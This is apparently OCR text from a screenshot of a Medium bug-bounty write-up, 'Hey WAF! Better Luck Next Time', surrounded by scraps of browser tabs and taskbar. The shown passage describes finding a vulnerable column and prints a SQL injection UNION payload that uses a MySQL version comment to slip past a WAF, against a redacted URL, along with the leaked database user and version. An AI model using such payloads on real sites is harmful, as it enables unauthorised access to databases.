 Inbox (735) - hackingk
Hey WAF! Better Luck
(55) WhatsApp
Instagram
Your stories stats – Me
3 dollars in rupees - G
akashroxstarz.medium.com/hey-waf-better-luck-next-time-a1df7f444863
ABP
N
1
11
R
YES!!!!!
Akash Rox Starz
Security Researcher||Ethical
Hacker||Penetration Tester||Try
Hack me||Bug bounty hunter||
107
1
Now I was able to see the Vulnerable Column, It was No:3
Now I started inject the payload in no 3 to find “User,version,banner and
Database name!”
There was No WAF Protected the strings,so I easily got the Database name!
https://redacted.com/otherevent.php?id=-1'
+/*!50000UNION+SELECT+ALL*/+ 1,2,database(),4,5,6,7,8,9 — -
@localhost : : 5.6.43-84.3
ENG
16:14
28-05-2021